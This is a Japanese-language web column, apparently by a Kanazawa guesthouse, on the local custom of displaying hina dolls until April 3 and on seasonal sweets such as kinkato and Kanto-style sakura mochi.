<h2 class="wp-block-heading"><strong><strong>ちょっと変わっている？金沢のひな祭り</strong></strong></h2>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="605" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-1024x605.jpg" alt="金沢では 4月3日 まで飾るひな人形。Photo courtesy of Pongyi" class="wp-image-26097" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-1024x605.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-300x177.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-768x454.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-696x411.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-1068x631.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small-711x420.jpg 711w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazazawa18_photo1small.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>金沢では 4月3日 まで飾るひな人形。Photo courtesy of Pongyi</figcaption></figure>



<p>　「お内裏（だいり）さ～まとおひなさま～」</p>



<p>　2月の中旬から、スーパーや商店街ではひな祭りの歌が流れはじめます。この歌を聴くと、寒い冬の終わりと春の訪れを感じて気持ちがウキウキしてきます。</p>



<p>　お菓子コーナーにはピンクと白でコロコロした形がかわいい雛あられの袋が並びます。金沢では、ひな祭りには砂糖菓子「金花糖」の鯛やハマグリを飾るのが定番です。</p>



<p>　ただ、金花糖よりももっと特徴的な習慣が金沢のひな祭りにはあるのです。それは何かというと…ひな人形を飾る「 期間 」なのです。</p>



<p>　通常、ひな人形は3月3日に飾ったら、すぐ片づけますよね。そうしないと「婚期が遅れる！」と言われています。</p>



<p>　でも、金沢では 4月3日 まで飾るのです。</p>



<h2 class="wp-block-heading"><strong><strong>前田家とひな祭りの関係</strong></strong></h2>



<p>　なぜひな人形を1か月長く、4月3日まで飾るのでしょうか？</p>



<p>　それは、主に次の二つの理由からだと言われています。<br>１．旧暦にあわせているため。<br>２．加賀藩の初代当主であった前田利家の命日（3月3日）を避けるため。</p>



<p>　旧暦にあわせて4月3日までひな人形を飾る地域は岡山や岐阜など他にもあるようですが、2番目の理由は金沢独特です。<br><br>　約300年もの長い間、前田家の治世によって栄えた金沢。<br><br>　現在でも至るところに「梅鉢紋」（前田家の家紋）があったり、公共施設の名前に「百万石」を使ったりと、その影響が色濃く残っています。前田家とゆかりの深い金沢の人々にとって、お殿様の命日に盛大にお祝いをすることは不謹慎なことだったのです。<br><br>　石川県の女性は婚期が遅いのでは？とご心配していただいたあなた、ありがとうございます。でも、ご安心ください。<br><br>　石川県の女性の婚期を調べてみたところ、全国平均 29.6歳（2019年 厚生労働省）のところ、石川県は 29.1歳と全国平均よりも早くなっています。</p>



<h2 class="wp-block-heading"><strong>春の訪れ、さくらもち</strong></h2>



<div id="block-c4f4e509-3b0d-41d5-855d-1f4d62a95974" class="wp-block-image"><figure class="alignleft size-large is-resized"><img decoding="async" src="https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazawa18_photo2small-854x1024.jpg" alt="金沢のさくらもちは、薄い皮であんこを包んだ「関東風」。Photo courtesy of Pongyi" class="wp-image-26096" width="427" height="512" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazawa18_photo2small-854x1024.jpg 854w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazawa18_photo2small-250x300.jpg 250w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazawa18_photo2small-768x921.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2022/03/hellofromkanazawa18_photo2small.jpg 1001w" sizes="(max-width: 427px) 100vw, 427px" /><figcaption>金沢のさくらもちは、薄い皮であんこを包んだ「関東風」。Photo courtesy of Pongyi</figcaption></figure></div>



<p>　3月上旬を過ぎると、和菓子屋には春のお菓子の代名詞、さくらもちが並び始めます。<br><br>　ちなみに金沢のさくらもちは、薄い皮であんこを包んだ「関東風」。<br><br>　東西日本のほぼ真ん中に位置し、どちらかといえば関西の文化の影響が強い金沢ですが、さくらもちは関東風なのは面白いですよね。<br><br>　一説には、江戸時代に参勤交代に参加した和菓子職人が、江戸のやり方を持ち帰ってきたためと言われています。<br><br>　バンクーバーでは春の訪れとともに楽しむお菓子はあるのでしょうか？ <br><br>　季節を感じられる日本の文化。これからも大切にしていきたいものです。</p>



<p>　</p>



<div class="wp-block-group alignwide"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-media-text alignwide is-stacked-on-mobile has-background" style="background-color:#990000;grid-template-columns:17% auto"><figure class="wp-block-media-text__media"><img decoding="async" width="366" height="386" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/pongyilogo55.jpg" alt="" class="wp-image-7022 size-full" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/pongyilogo55.jpg 366w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/pongyilogo55-284x300.jpg 284w" sizes="(max-width: 366px) 100vw, 366px" /></figure><div class="wp-block-media-text__content">
<p><span class="has-inline-color has-white-color"><strong>ゲストハウスPongyi（ポンギー）</strong><br>金沢で一番古いゲストハウス。素の自分でいられ、他の人と交流できるアットホームなお宿。築140年の金沢町家。ミャンマー僧侶経験のある代表まさきと、若女将のにいなで運営中。</span>　<br><br><strong><span class="has-inline-color has-white-color">ゲストハウスPongyi HP</span></strong>：<a href="https://www.pongyi.com/" target="_blank" rel="noreferrer noopener"><strong>www.pongyi.com</strong></a></p>
</div></div>



<p></p>
</div></div>



<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>



<p></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F03%2F10%2Fhello-from-kanazawa-pongyi-18%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/&title=%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=第18回「婚期は遅れない？～金沢のひな祭り～」&body=https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E7%AC%AC18%E5%9B%9E%E3%80%8C%E5%A9%9A%E6%9C%9F%E3%81%AF%E9%81%85%E3%82%8C%E3%81%AA%E3%81%84%EF%BC%9F%EF%BD%9E%E9%87%91%E6%B2%A2%E3%81%AE%E3%81%B2%E3%81%AA%E7%A5%AD%E3%82%8A%EF%BD%9E%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2022/03/09/covid-19-vaccine-mandate-for-health-professionals/">BC州の医療従事者、ワクチン接種状況を31日までに報告</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2022/03/10/bc-offers-free-covid-19-rapid-test-for-people-60-and-older-now/">BC州のラピッドテスト無料提供、60歳以上に拡大</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/nishikawa/">Keiko Nishikawa</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Keiko Nishikawa"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/nishikawa/"></span><meta itemprop="datePublished" content="2022-03-10T12:00:00-08:00"><meta itemprop="dateModified" content="2022-03-09T23:41:18-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2022/03/10/hello-from-kanazawa-pongyi-18/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="第18回「婚期は遅れない？～金沢のひな祭り～」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/hellokanazawa1-1.jpg"><meta itemprop="width" content="940"><meta itemprop="height" content="696"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_11","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":26094,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_related_posts";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "296";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "50";
tdBlocksArray.push(block_tdi_11);
</script><h4 class="td-related-title td-block-title"><a id="tdi_12" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_11" href="#">関連記事</a><a id="tdi_13" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_11" href="#">同じ著者から</a></h4><div id=tdi_11 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/08/24/kotoba-no-kosaten-8/"  rel="bookmark" class="td-image-wrap " title="８ ☆「ご自愛ください」は、めっちゃムズい！" ><img class="entry-thumb" src="[data-uri]" alt="" title="８ ☆「ご自愛ください」は、めっちゃムズい！" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/08/24/kotoba-no-kosaten-8/"  rel="bookmark" title="８ ☆「ご自愛ください」は、めっちゃムズい！">８ ☆「ご自愛ください」は、めっちゃムズい！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/27/kotoba-no-kosaten-7/"  rel="bookmark" class="td-image-wrap " title="７ ☆「猿に絵馬」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="７ ☆「猿に絵馬」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/27/kotoba-no-kosaten-7/"  rel="bookmark" title="７ ☆「猿に絵馬」とは・・・?">７ ☆「猿に絵馬」とは・・・?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/07/27/kona-kimono-story-49/"  rel="bookmark" class="td-image-wrap " title="「盛夏＊眩しい光の下に集う民」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「盛夏＊眩しい光の下に集う民」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/07/27/kona-kimono-story-49/"  rel="bookmark" title="「盛夏＊眩しい光の下に集う民」">「盛夏＊眩しい光の下に集う民」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/06/29/kona-kimono-story-48/"  rel="bookmark" class="td-image-wrap " title="「向夏＊きらきらと木漏れ日」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「向夏＊きらきらと木漏れ日」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/06/29/kona-kimono-story-48/"  rel="bookmark" title="「向夏＊きらきらと木漏れ日」">「向夏＊きらきらと木漏れ日」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/06/22/kotoba-no-kosaten-6/"  rel="bookmark" class="td-image-wrap " title="６ ☆「猴」とは何もの・・・ ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="６ ☆「猴」とは何もの・・・ ?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/06/22/kotoba-no-kosaten-6/"  rel="bookmark" title="６ ☆「猴」とは何もの・・・ ?">６ ☆「猴」とは何もの・・・ ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/05/25/kotoba-no-kosaten-5/"  rel="bookmark" class="td-image-wrap " title="５ ☆ 「ただのコーヒー」とは・・・?" ><img class="entry-thumb" src="[data-uri]" alt="" title="５ ☆ 「ただのコーヒー」とは・・・?" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/Yano-Shuzo_column_noborder_2023-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/05/25/kotoba-no-kosaten-5/"  rel="bookmark" title="５ ☆ 「ただのコーヒー」とは・・・?">５ ☆ 「ただのコーヒー」とは・・・?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="search-4" class="td_block_template_4 widget search-4 widget_search"><form method="get" class="td-search-form-widget" action="https://www.japancanadatoday.ca/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="検索" />
    </div>
</form></aside><aside id="media_image-15" class="td_block_template_4 widget media_image-15 widget_media_image"><img width="846" height="1200" src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg" class="image wp-image-57938  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208.jpg 846w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-212x300.jpg 212w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-722x1024.jpg 722w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-768x1089.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-296x420.jpg 296w, https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Vancouver-Consulate_Ad_Tate-0127-0208-696x987.jpg 696w" sizes="auto, (max-width: 846px) 100vw, 846px" /></aside><aside id="media_image-11" class="td_block_template_4 widget media_image-11 widget_media_image"><img width="1323" height="913" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png" class="image wp-image-45580  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024.png 1323w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-300x207.png 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1024x707.png 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-768x530.png 768w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-609x420.png 609w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-218x150.png 218w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-696x480.png 696w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-1068x737.png 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2024/03/Dr-Kusunose-ad-2024-100x70.png 100w" sizes="auto, (max-width: 1323px) 100vw, 1323px" /></aside><aside id="media_image-12" class="td_block_template_4 widget media_image-12 widget_media_image"><a href="https://canadoo.ca/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg" class="image wp-image-7002  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/10/Canadoo_ad-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
            

            
            .tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"Today\u2019s \u30bb\u30ec\u30af\u30c8","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-26094","category_id":"452","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "3";
block_tdi_14.found_posts = "130";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "44";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Today’s セレクト</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" class="td-image-wrap " title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" ><img class="entry-thumb" src="[data-uri]" alt="金沢動物園・ののはな館で榎本彩乃さんの講演を視聴する参加者。2025年12月5日（日本時間12月6日）、神奈川県横浜市。写真提供：横浜市役所国際局" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Vancouver-Yokohama-event_2025-12-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/14/vancouver-yokohama-sister-city-60th-anniversary-event-2025/"  rel="bookmark" title="姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流">姉妹都市60周年バンクーバーと横浜がつなぐ次世代への交流</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00-08:00" >2026年1月14日</time></span>                            </div>

            <div class="td-excerpt">
                2025年12月、姉妹都市提携60周年を記念したイベントがオンラインで行われた。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

